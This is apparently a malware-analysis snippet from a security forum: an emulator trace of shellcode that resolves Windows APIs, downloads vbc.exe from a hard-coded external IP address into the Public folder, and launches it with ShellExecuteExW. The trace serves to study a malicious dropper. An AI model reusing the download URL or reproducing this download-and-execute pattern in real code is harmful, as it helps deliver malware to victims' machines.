 Select index to execute:: (int/reg) 4
4
Loaded 5ff bytes from file C:\Users\chey\Desktop\SHELLC~1.BIN
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 1fe
4011fe E88A000000 call 0x40128d
401203 51 push ecx
401204 59 pop ecx
401205 E983000000 jmp 0x40128d vv
40120a EB04 jmp 0x401210 vv
4013dc GetProcAddress(ExpandEnvironmentStringsW)
40140f ExpandEnvironmentStringsW(%PUBLIC%\vbc.exe, dst=12fb9c, sz=104)
401424 LoadLibraryW(UrlMon)
40143f GetProcAddress(URLDownloadToFileW)
401491 URLDownloadToFileW(http://192.3.141.131/os/vbc.exe, C:\Users\Public\vbc.exe)
4014d9 LoadLibraryW(shell32)
4014f1 GetProcAddress(ShellExecuteExW)
4014f9 unhooked call to shell32.ShellExecuteExW step=40154
Stepcount 40154
先知社区